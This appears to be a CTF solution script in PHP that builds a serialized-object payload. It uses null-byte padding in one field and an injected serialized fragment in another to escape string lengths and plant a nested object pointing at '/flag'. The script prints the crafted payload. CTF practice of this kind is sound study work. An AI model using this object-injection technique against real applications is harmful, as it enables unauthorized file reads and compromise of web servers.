 <?php
highlight_file(__FILE__);
class A{
public $username;
public $password;
}
class B{
public $b = 'gqy';
}
class C{
public $c = "/flag";
}
$a = new A();
$b = new B();
$c = new C();
$b->b = $c;
$a->username = '\0\0\0\0\0\0\0\0\0';
$a->password = '";s:8:"password";O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:5:"/flag";}}}';
echo "<br>".serialize($a);
O:1:"A":2:{s:8:"username";s:18:"\0\0\0\0\0\0\0\0\0";s:8:"password";s:70:"";s:8:"password";O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:5:"/flag";}}}";}